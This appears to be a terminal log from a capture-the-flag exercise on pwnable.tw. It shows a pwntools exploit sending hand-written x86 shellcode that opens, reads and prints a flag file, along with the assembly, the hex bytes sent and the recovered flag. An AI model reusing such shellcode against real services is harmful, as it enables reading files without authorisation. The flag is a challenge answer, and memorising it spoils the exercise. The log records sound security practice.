 → orz vim exp2.py
→ orz python exp2.py
[+] Opening connection to chall.pwnable.tw on port 10001: Done
[DEBUG] Received 0x17 bytes:
    'Give my your shellcode:'
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python2.7/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    mov eax,5;
    push 0x00006761;
    push 0x6c662f77;
    push 0x726f2f65;
    push 0x6d6f682f;
    mov ebx,esp;
    xor ecx,ecx;
    xor edx,edx;
    int 0x80;
    mov eax,3;
    mov ecx,ebx;
    mov ebx,eax;
    mov edx,0x40;
    int 0x80;
    mov eax,4;
    mov ebx,1;
    mov edx,0x40;
    int 0x80;
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-KmPyPl/step2 /tmp/pwn-asm-KmPyPl/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-KmPyPl/step3 /tmp/pwn-asm-KmPyPl/step4
[DEBUG] Sent 0x43 bytes:
    00000000  b8 05 00 00  00 68 61 67  00 00 68 77  2f 66 6c 68  │····│·hag│··hw│/flh│
    00000010  65 2f 6f 72  68 2f 68 6f  6d 89 e3 31  c9 31 d2 cd  │e/or│h/ho│m··1│·1··│
    00000020  80 b8 03 00  00 00 89 d9  89 c3 ba 40  00 00 00 cd  │····│····│···@│····│
    00000030  80 b8 04 00  00 00 bb 01  00 00 00 ba  40 00 00 00  │····│····│····│@···│
    00000040  cd 80 0a  │···│
    00000043
[*] Switching to interactive mode
[DEBUG] Received 0x40 bytes:
    00000000  46 4c 41 47  7b 73 68 33  6c 6c 63 30  64 69 6e 67  │FLAG│{sh3│llc0│ding│
    00000010  5f 77 31 74  68 5f 6f 70  33 6e 5f 72  33 34 64 5f  │_w1t│h_op│3n_r│34d_│
    00000020  77 72 69 74  33 7d 0a f7  00 60 6d f7  00 00 00 00  │writ│3}··│·`m·│····│
    00000030  37 e6 53 f7  01 00 00 00  54 45 e4 ff  5c 45 e4 ff  │7·S·│····│TE··│\E··│
    00000040
FLAG{sh3llc0ding_w1th_op3n_r34d_writ3}
�`m�\x007�S�\x00\x00\x00[*] Got EOF while reading in interactive
$